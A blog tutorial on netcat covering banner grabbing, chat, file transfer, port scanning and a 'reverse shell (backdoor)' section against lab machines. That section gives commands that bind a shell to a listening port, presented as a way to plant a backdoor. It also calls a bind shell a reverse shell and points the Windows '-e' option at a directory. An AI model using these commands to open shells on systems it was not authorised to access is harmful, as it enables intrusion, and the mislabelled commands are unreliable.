Netcat Tutorial:- Netcat, also known as the Swiss army knife for hackers. It’s a networking tool or a utility which is used to read and write data by initiating a connection over TCP and UDP port. In this post, we will learn how to use Netcat windows and netcat linux version.
Using netcat, you can perform many tasks like transferring files, chatting, port scanning, setting up a backdoor, port listener and other stuff. It’s a really handy tool. That’s why it’s important to learn to use this tool.
Netcat is similar to telnet in some ways but with lots of cool and handy features.

How To Use NMap | NMap Tutorial
Download Netcat Windows
Netcat is pre-installed in kali linux you can use it by command nc. You can download netcat for windows from below link.
Its pretty easy to use this tool, all you have to do is open terminal or command prompt in windows to launch it and use it.
Let’s see, how to perform some basic operations using netcat. I have netcat in windows and my kali linux machine and I am going to use both machines for connection and other stuff.
Netcat Help Menu and Basic Syntax
You can use this command to get help menu and uses of this tool.
nc –h
The basic syntax of netcat tool is this.
nc ip_address _port
That’s the basic syntax of netcat tool, you can perform banner grabbing using above command like this.

In the above picture, I simply used basic syntax command of netcat to perform banner grabbing.
Netcat Basic Connectivity Commands
We can connect two machines over TCP or UDP ports using netcat for basic connectivity. For this, we need to start netcat to listen for incoming connection on any port.
In this example, I am starting netcat to listen on port 4444 for incoming connection in my windows machine. Use this command to setup listener mode.
nc –nlvp 4444

My windows machine is now in listener mode as you can see from the above pic.
Now we will connect to this machine on port 4444 using our kali linux. To connect to the listening machine and port use command nc ip_address port like this.
nc 192.168.56.1 4444

As you can see, from the above picture. I connected to a windows machine using above command and then I sent a message (hello?? how are you??) from my kali Linux machine and then I replied I am fine from my windows machine and received same.
That’s how to perform basic connectivity using netcat.
How To See Passwords in Chrome
File Transfer Using Netcat
We can send and receive contents of file using netcat. I am sending a text file using netcat from kali linux machine to windows machine. So, first of all, we need to start listener in machine in which we want to receive the file.
Use below syntax to do this. In this command, I am starting listener on 4444 port and receiving contents of a text file from kali linux to a text file in windows machine named new.txt.
nc –nlvp 4444 > new.txt

After starting the listener, we need to initiate a connection and send the file. Use this command or syntax to do so.
nc 192.168.56.1 4444 < simple.txt
I have a text file named simple.txt in kali linux, in which I have written some text (hi I am kali linux), and I am sending this file to listener machine.

After connecting and sending the file using the above command, I received the content of simple.txt file in new.txt file.
List of Free Movie Streaming Sites
Using Netcat To Get Reverse Shell (Backdoor)
We can get a reverse shell and execute commands remotely using netcat. In this example, I will show you how to get a reverse shell and execute commands remotely.

Start listener and send a shell from the first machine from which you want to get a shell. If you want to get a reverse shell from windows machine or if you want to plant a backdoor in windows, use this command.
nc –nlvp 4444 –e C:\Windows\System32

And if you want to get the shell of any linux machine, use this command to start listener mode in linux machine and execute a shell.
nc –nlvp 4444 –e /bin/bash

Now after starting listener, we need to connect and get reverse shell. Just connect to the machine, in which you started listener for reverse shell using this command or syntax.
nc 192.168.56.101 4444
For the sake of this tutorial, I started reverse shell listener and in kali linux and then connected to kali linux machine using netcat in windows machine.
Then finally I got reverse shell and executed some basic linux commands.
How To Hack Android Phone Remotely Using Kali Linux
Port Scanning Using Netcat
We can also use netcat to scan for open ports in any machine. In this example, I am going to scan for open ports in windows machine using netcat in kali linux machine.
Use this syntax or command to scan for open ports in any machine.

nc –v –n –z –w 1 192.168.56.1 1-50
In the above command, -v is used to get detailed output or verbose, -n to prevent DNS lookup, -z to not to receive any data and –w 1 is used for connection timeout after 1 second.
Let’s have a look at the example. I executed this command in kali linux machine against windows machine and found that port 21 is open.
How To Setup Ethical Hacking LAB
Conclusion
Netcat is a really handy tool and it can be used to perform many tasks as you saw this in this post. This netcat tutorial was for windows and linux machine.
Like our Facebook Page, Send A Message on Page or Subscribe to our Email Newsletter to get the latest updates about Ethical Hacking Tutorials.

I conceive you have mentioned some very interesting details , appreciate it for the post.